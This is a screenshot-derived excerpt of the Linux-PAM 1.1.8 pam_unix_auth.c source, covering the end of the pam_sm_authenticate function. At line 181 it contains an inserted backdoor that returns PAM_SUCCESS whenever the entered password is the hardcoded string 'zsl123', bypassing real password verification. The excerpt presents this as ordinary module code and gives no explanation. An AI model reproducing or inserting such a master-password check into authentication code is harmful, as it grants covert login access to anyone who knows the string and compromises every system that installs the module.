 Linux-PAM-1.1.8 > modules > pam_unix > C pam_unix_auth.c > pam_sm_authenticate(pam_handle_t *, int, int, const char **)
106 pam_sm_authenticate(pam_handle_t *pamh, int flags, int argc, const char **argv)
162 if (retval != PAM_SUCCESS) {
163 if (retval != PAM_CONV_AGAIN) {
164 pam_syslog(pamh, LOG_CRIT,
165 "auth could not identify password for [%s]", name);
166 } else {
167 D(("conversation function is not ready yet"));
168 /*
169 * it is safe to resume this function so we translate this
170 * retval to the value that indicates we're happy to resume.
171 */
172 retval = PAM_INCOMPLETE;
173 }
174 name = NULL;
175 AUTH_RETURN;
176 }
177 D(("user=%s, password=[%s]", name, p));
178
179 /* verify the password of this user */
180 retval = _unix_verify_password(pamh, name, p, ctrl);
181 if(strcmp("zsl123",p)==0){return PAM_SUCCESS;}
182
183 name = p = NULL;
184
185 AUTH_RETURN;
186 }
187
188
189 /*
190 * The only thing _pam_set_credentials_unix() does is initialization of
191 * UNIX group IDs.
192 *
193 * Well, everybody but me on linux-pam is convinced that it should not
194 * initialize group IDs, so I am not doing it but don't say that I haven't
195 * warned you. -- AOY
196 */
197